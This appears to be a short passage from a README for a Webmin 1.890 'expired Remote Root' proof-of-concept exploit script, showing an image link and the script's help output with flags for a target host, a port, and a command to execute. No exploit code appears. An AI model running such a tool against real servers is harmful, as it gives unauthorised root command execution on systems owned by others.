 Help Menu
$ python3 Webmin_exploit.py --help
usage: Webmin_exploit.py [-h] -host IP [-port Port] [-cmd Command]
Webmin 1.890 expired Remote Root POC
optional arguments:
-h, --help    show this help message and exit
-host IP      Host to attack
-port Port    Port of the host ~ 10000 is Default
-cmd Command  Command to execute ~ id is Default